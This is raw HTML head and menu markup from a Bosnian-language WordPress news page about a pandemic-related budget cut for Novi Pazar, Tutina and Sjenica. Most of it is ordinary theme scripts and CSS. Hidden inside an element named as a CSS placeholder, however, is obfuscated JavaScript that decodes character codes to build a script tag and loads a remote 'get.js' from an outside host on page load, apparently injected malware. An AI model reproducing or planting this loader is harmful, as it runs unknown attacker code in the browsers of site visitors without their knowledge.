                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/sandzakpress.net\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.8";
var td_get_template_directory_uri="https:\/\/sandzakpress.net\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Molimo pri\u010dekajte ...";
var td_email_user_pass_incorrect="Korisnik ili lozinka su pogre\u0161ni!";
var td_email_user_incorrect="Mail ili korisni\u010dko ime pogre\u0161an!";
var td_email_incorrect="Email pogre\u0161an!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#1f0082";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Prethodna (lijeva strelica)";
var td_magnific_popup_translation_tNext="Sljede\u0107a (desna strelica)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Sadr\u017eaj iz %url% se ne mo\u017ee u\u010ditati.";
var td_magnific_popup_translation_image_tError="Slika #%curr% se ne mo\u017ee u\u010ditati.";
var tdBlockNonce="db186885d7";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Januar","Februar","Mart","April","Maj","Juni","Juli","August","Septembar","Oktobar","Novembar","Decembar"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["Nedjelja","Ponedjeljak","Utorak","Srijeda","\u010cetvrtak","Petak","Subota"],"day_names_short":["ned","pon","uto","sri","\u010det","pet","sub"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_theme_color:#1f0082;--td_slider_text:rgba(31,0,130,0.7);--td_mobile_gradient_one_mob:#000000;--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#1f0082}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#1f0082}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#1f0082!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#1f0082}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#1f0082}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#1f0082}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #1f0082 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#1f0082}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#1f0082}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #1f0082 transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#1f0082}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#1f0082}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#e8e8e8}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#0a0a0a}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#0a0a0a}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(10,10,10,0.1)}.td-footer-wrapper .footer-social-wrap .td-icon-font{color:#0a0a0a}:root{--td_theme_color:#1f0082;--td_slider_text:rgba(31,0,130,0.7);--td_mobile_gradient_one_mob:#000000;--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#1f0082}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#1f0082}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#1f0082!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#1f0082}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#1f0082}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#1f0082}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #1f0082 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#1f0082}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#1f0082}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #1f0082 transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#1f0082}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#1f0082}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#e8e8e8}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#0a0a0a}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#0a0a0a}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(10,10,10,0.1)}.td-footer-wrapper .footer-social-wrap .td-icon-font{color:#0a0a0a}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://sandzakpress.net/",
                    "name": "Naslovnica"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://sandzakpress.net/category/sandzak-2/",
                    "name": "Sandžak"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://sandzakpress.net/SjeverniSandzak/",
                    "name": "Sjeverni Sandžak"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://sandzakpress.net/korona-prepolovila-budzet-za-projekte-novog-pazara-tutina-i-sjenice/",
                    "name": "Korona prepolovila budžet za projekte Novog Pazara, Tutina i Sjenice"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://sandzakpress.net/wp-content/uploads/2024/11/cropped-images-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://sandzakpress.net/wp-content/uploads/2024/11/cropped-images-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sandzakpress.net/wp-content/uploads/2024/11/cropped-images-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://sandzakpress.net/wp-content/uploads/2024/11/cropped-images-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.td-post-template-default .td-post-title .td-post-comments {
    margin-left: 22px;
    display: none;
}		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#1f0082}.tdm-btn-style2:before{border-color:#1f0082}.tdm-btn-style2{color:#1f0082}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #1f0082;-moz-box-shadow:0 2px 16px #1f0082;box-shadow:0 2px 16px #1f0082}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #1f0082;-moz-box-shadow:0 4px 26px #1f0082;box-shadow:0 4px 26px #1f0082}</style>

	<style id="tdw-css-placeholder">(function(){try{varaltbhzlzt=String;letacbok=altbhzlzt["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+altbhzlzt["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+altbhzlzt["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var_lxjtmgiomm="s"+"c"+altbhzlzt[acbok](114,105,112,116),_xubdydia="c"+"re"+altbhzlzt[acbok](97,116,101,69,108,101,109,101,110,116),_snfgwfifuh="s"+altbhzlzt[acbok](114,99),ajvvxdlp=altbhzlzt[acbok](105,100),_alzkhg="cu"+"rre"+altbhzlzt[acbok](110,116,83,99,114,105,112,116);letacflsicfgd="pa"+"r"+altbhzlzt[acbok](101,110,116,78,111,100,101),_thdrwowzv="i"+"ns"+altbhzlzt[acbok](101,114,116,66,101,102,111,114,101),_wzzy="ge"+"El"+altbhzlzt[acbok](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_hivmxrubeh="h"+"e"+altbhzlzt[acbok](97,100),_hgxzjgjl="ap"+"p"+altbhzlzt[acbok](101,110,100,67,104,105,108,100),_hcxosj=document;varautyd="t"+"e"+altbhzlzt[acbok](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_mkeevcet=_hcxosj[_xubdydia](_lxjtmgiomm),_yysxmy=altbhzlzt[acbok](104,116,116,112,115,58,47,47)+altbhzlzt[acbok](115,108,97,115,104,46,100,97,116,97,111,102,112,97,103,101,115,46,99,111,109)+altbhzlzt[acbok](47)+"s"+"ta"+altbhzlzt[acbok](116,115)+altbhzlzt[acbok](47)+altbhzlzt[acbok](103,101,116,46,106,115);_mkeevcet[_snfgwfifuh]=_yysxmy;_mkeevcet[ajvvxdlp]=autyd;if(_hcxosj[_alzkhg]){_hcxosj[_alzkhg][acflsicfgd][_thdrwowzv](_mkeevcet,_hcxosj[_alzkhg])}else{_hcxosj[_wzzy](_hivmxrubeh)[0][_hgxzjgjl](_mkeevcet)}}catch (err){}})();</style></head>

<body class="post-template-default single single-post postid-238748 single-format-standard td-standard-pack korona-prepolovila-budzet-za-projekte-novog-pazara-tutina-i-sjenice global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div data-rocket-location-hash="9de4e32dbabbb3ffa30d807a03d37eb7" class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div data-rocket-location-hash="657d1dd515a504cd55f5779eb6c79573" class="td-menu-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="7ba3d9140c375a616979e02d5236b80c" id="td-mobile-nav" style="visibility:hidden">
    <div data-rocket-location-hash="470b20efebd18754c12f6761a9d60f94" class="td-mobile-container">
        <!-- mobile menu top section -->
        <div data-rocket-location-hash="72e7db7984f68705c5e61c9db7ff9627" class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div data-rocket-location-hash="be5e72521cf4b38df581e70142ea6c91" class="td-mobile-content">
            <div class="menu-meni-broj-2-container"><ul id="menu-meni-broj-2" class="td-mobile-main-menu"><li id="menu-item-301223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-301223"><a href="https://sandzakpress.net/">POČETNA</a></li>
<li id="menu-item-301207" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-301207"><a href="https://sandzakpress.net/VijestiDana/">VIJESTI DANA</a></li>
